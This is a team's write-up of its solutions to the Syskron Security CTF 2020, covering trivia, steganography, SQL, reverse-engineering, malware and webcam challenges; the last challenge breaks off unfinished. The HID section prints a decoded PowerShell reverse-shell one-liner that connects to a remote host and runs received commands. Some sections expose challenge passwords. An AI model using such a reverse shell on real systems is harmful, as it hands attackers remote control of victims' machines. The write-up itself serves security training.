Syskron Security CTF 2020 Solutions-EN
Hello, we participated as a team in Syskron Security CTF 2020 held between October 21-26. We finished the competition with 3420 points as 23rd.
Below you can find the questions we solved in the competition.
Welcome
(20) Welcome ~reading
Challenge: pdf file
When we open and read the pdf file given to us, we find the flag.

Flag : syskronCTF{th4nk-you}
Check Digit
(25) # Trivia ~standard
Challenge:
If you search for the IEC standard imei check digit query on Google, you will see Luhn Algorithm.
Here is the ISO standard we are asked about.
Flag : syskronCTF{ISO/IEC-7812}
Deadly Malware
(25) # Trivia ~malware
Challenge:
If we search for malware that caused deaths due to explosion on Google , the site top-5-most-dangerous-industrial-cyberattacks appears.

Of the malwares here, triton is the most appropriate .
Flag : syskronCTF{triton}
Security framework
(25) # Trivia ~framework ~standard
Challenge:

If we read the pdf file when we search for nist securty framework 1.1 on Google, we can find 5 core functions and their abbreviations from the table on page 21 .
Flag : syskronCTF{ID-PR-DE-RS-RC}
Vulnerable RTOS
(25) # Trivia ~vulnerability
Challenge:

Searching for 11 zero-day vulnerabilities on Google, we find our flag in the first search.
Flag : syskronCTF{URGENT/11}
DoS attack
(100) # Monday ~packet-analysis
Challenge: pcap dosyası
We bought one hint for this question. Hint was They bought some older SIPROTEC 4 protection relays
If we searched on Google for SIPROTEC 4 DoS attack malware , we would find this wikipedia page.
Flag : syskronCTF{Industroyer}
Redacted news
(100) # Monday ~forensics
Challenge: attachment image
There was a censored area in the picture attached to the question.

The flag appeared when we opened the image with stegsolve.jar and played with the color channels.

Flag : syskronCTF{d0-Y0u-UNdEr5TaND-C2eCh?}
Security headers
(100) # Monday ~web
Challenge: website- http://www.senork.de
When we opened the Network section in the Developer Tools in Chrome and went to the site given in the question , we saw that the flag was in the response header.

Flag : syskronCTF{y0u-f0und-a-header-flag}
Bash history
(200) # Tuesday ~forensics
Challenge: bash history
When we opened and looked at the given file, we saw that most commands are normal, while some contain hashes encoded with base64.
We have decoded all the hashes using the this CyberChef recipe .
Two of them caught our attention. The first was ZWNobyBjM2x6YTNKdmJrTlVSbnQwU0dWNU . Because we’ve decode echo c3lza3jvbknurnt0sgv5 was coming, If we decode c3lza3jvbknurnt0sgv5 again the first part of the flag was coming out , which is syskronctf{they.
The second was xYTjBNR3hsTFdGc2JDMUVZWFJoSVNGOQ== . We were pretty sure that it was base64 because of the ending equals signs, but it was not decoded in any way.
Since we found the first part of the flag , we wondered if xYTjBNR3hsTFdGc2JDMUVZWFJoSVNGOQ== is the continuation of ZWNobyBjM2x6YTNKdmJrTlVSbnQwU0dWNU and added the this two end to end.
ZWNobyBjM2x6YTNKdmJrTlVSbnQwU0dWNUxYTjBNR3hsTFdGc2JDMUVZWFJoSVNGOQ==
If we decode the hash we got,
echo c3lza3JvbkNURnt0SGV5LXN0MGxlLWFsbC1EYXRhISF9
was coming out. When we decoded the resulting hash again, we found the flag.
Flag : syskronCTF{tHey-st0le-all-Data!!}
Change
(200) # Tuesday ~forensics
Challenge: change.jpg
We looked at the iamge given to us with the following command in exiftool.
exiftool change.jpg
The copyright section in the results had the this javascript code .

We found the flag by running this code on the Console screen in Chrome Developer Options.

Flag : syskronCTF{l00k5l1k30bfu5c473dj5}
Leak audit
(200) # Tuesday ~sql
Challenge: Attachment File
We opened the .db extension file given to us with the DB Browser program.
We made the following queries for each option in the question
1) How many employee records are in the file?
select count(*) from personal

2) Are there any employees that use the same password? (If true, send us the password for further investigation.)
SELECT *, COUNT(*) FROM personal GROUP BY password HAVING COUNT(*) > 1
3)In 2017, we switched to bcrypt to securely store the passwords. How many records are protected with bcrypt?
select count(*) from personal where password REGEXP '^\$2[ayb]\$.{56}$'
We got the bcrypt regex from stackoverflow sorusundan .

Flag : 376_mah6geiVoo_21
Security.txt
(200) # Tuesday ~best-practices
Challenge:
The sites given to us were https://tools.ietf.org/html/draft-foudil-securitytxt-10 and https://www.senork.de/.well-known/security.txt If you cannot access the second site, the txt file is here

We run the following command to see the details of the public key in gpg. If the link above is broken, you can reach the public key here
gpg openpgp.asc
Flag was here.

Flag : syskronCTF{Wh0-put3-flag3-1nto-0penPGP-key3???}
HID
(300) # Wednesday ~binary-analysis
Challenge: inject.bin

We thought this was related to usb rubberducky. That’s why we decode the binary file given on the ducktoolkit site with the German keyboard layout.

The result was a pastebin linki . This link would be wrong if you did not do it with the German keyboard layout.
Flag was on the pastebin link.
$client = New-Object System.Net.Sockets.TCPClient("10.10.10.10syskronCTF{y0u_f0und_m3}",80);$stream = $client.GetStream();[byte[)$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Flag : syskronCTF{y0u_f0und_m3}
Key generator
(300) # Wednesday ~reverse-engineering
Challenge: keygen
The file given to us was a 64 bit ELF file.

It worked like the picture below, it requested input from us and created a key for us.

We opened it with ghidra to examine it, it was checked whether the input entered in the genserial function is 0x6c61736b612121.
Whereas the octal function was called.
We converted 0x6c61736b612121 to ascii in this cyberChef recipe
and laska!! was the hidden input .
Then we keygen with this input.

It gave us a lengthy output instead of generating code.
1639171916391539162915791569103912491069173967911091119123955915191639156967955916396391439125916296395591439609104911191169719175
If we look at the octal function in the ghidra, the data in DAT_00102060 was copied to the local_218 variable.

The second while below was suppressing every 4th character of local_218.

209/5000
Since the function name is octal, we thought this output should be octal and the 9s here are delimeter.
Because there is no 9 in octal format. Also, the ascii of the first 3 numbers were giving s, y, s.
We wrote a python script that covers all these.
arr="163917191639153916291579156910391249106917396791109111912395591519163915696795591639639143912591629639559143960910491119116
9719175"
for i in arr.split('9'):
print(chr(int(i,8)),end="")
print()

Our flag is out.
Flag : syskronCTF{7HIS-isn7-s3cUr3-c0DIN9}
Screenshot
(300) # Wednesday ~image-analysis
Challenge: Screenshot_2020-05-19_at_11.38.08_AM.png

From the statement even if it's not that significant, we understand that the problem is related to LSB (Least Significant Bit).
If we open the picture with stegsolve.jar and look around the channels we see the following message in Red plane 1.
A second proof that the problem is related to LSB.

We also see two messages in Green plane 0, the first one is at the bottom right

the second is in the top middle. Since the second is vertical, it gives us the impression that there is a column-oriented LSB..

In the stegsolve application, we extract the data with the following options in the extract section. Green plane 0 , LSB, Column
When we search for the ‘s’ character in the output file we find the flag.

Flag : syskronCTF{s3cr3T_m3sS4g3}
Contact card
(400) # Thursday ~malware
Challenge: confidential.zip
pass: edeb142
After some research, we thought this question was related to the article here.
And we searched for http.\\ in .contact files with the help of vsCode.

It was used in Maximilian Baecker.contact and opened www.random4.cpl in the http folder.
The www.random4.cpl file was a 32-bit windows executable.
If we clicked there in the specified contact file, a popup would appear and it would direct us to pastebin link.


Flag : syskronCTF{n3v3r_c11ck_unkn0wn_11nk5}
Exposed webcam
(400) # Thursday ~webcam
Challenge:
There was a camera on the given site

When we reboot the camera following the path configration->maintenance->reboot.

directing us to the error page .

Error code on this site was
Li4vYmFja3VwXzIwMjAvMjAyMC0xMC0yMC1yb290LXJlc3RvcmUuYmFja3Vw
We have decoded this in the this cyberChef recipe .
The result was ../backup_2020/2020-10-20-root-restore.backup

The result was look like a file path. So we downloaded backup file from this link This file was originally an encrypted zip file. If the link above is broken, you can download it here.
We started the password search. We found the password of testuser on View parameters page.

It was mmDi54YChNNYNMQM9y9PH48uKVcMQX. But this was not backup’s password.
Secondly, there was a password cencored with * on the security page. We revealed it with inspecting element and this was the password of the backup file.
